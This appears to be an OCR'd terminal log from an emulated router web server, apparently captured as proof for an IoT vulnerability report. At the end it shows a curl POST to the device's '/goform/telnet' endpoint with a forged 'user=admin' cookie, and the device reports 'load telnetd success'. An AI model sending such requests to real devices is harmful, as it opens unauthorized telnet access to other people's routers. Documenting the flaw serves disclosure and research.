 Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent director
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.0.1 port = 80
webs: Listening for HTTP requests at address 192.168.0.1
connect: No such file or directory
Connect to server failed.
killall: telnetd: no process killed
msg str: [cfm Post netctrl 19?op=14,wl_rate=24,index=1]
sh: can't open '/dev/null'
PostMsg msg create error
Post Msg failed.
iot@iot-virtual-machine: ~/Desktop
iot@iot-virtual-machine:~/Desktop$ curl -i -X POST http://192.168.0.1/g
oform/telnet -d aa=aa --cookie "user=admin" --http0.9
load telnetd success.iot@iot-virtual-machine:~/Desktop$